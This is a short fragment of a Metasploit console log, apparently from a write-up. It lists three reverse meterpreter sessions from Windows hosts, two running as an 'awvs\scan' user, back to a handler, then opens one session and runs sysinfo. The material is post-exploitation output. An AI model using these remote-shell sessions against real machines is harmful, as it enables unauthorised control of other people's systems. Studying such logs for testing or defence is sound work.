 msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
14 meterpreter x86/windows awvs\scan @ AWVS 192.168.3.65:8080 -> 192.168.3.70:7065 (192.168.32.222)
15 meterpreter x86/windows awvs\scan @ AWVS 192.168.3.65:8080 -> 192.168.3.70:7088 (192.168.32.222)
16 meterpreter x86/windows 192.168.3.65:8080 -> 192.168.3.70:7117 (192.168.3.70)
msf exploit(handler) > sessions -i 14
[*] Starting interaction with 14...
meterpreter > sysinfo
Computer : AWVS
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >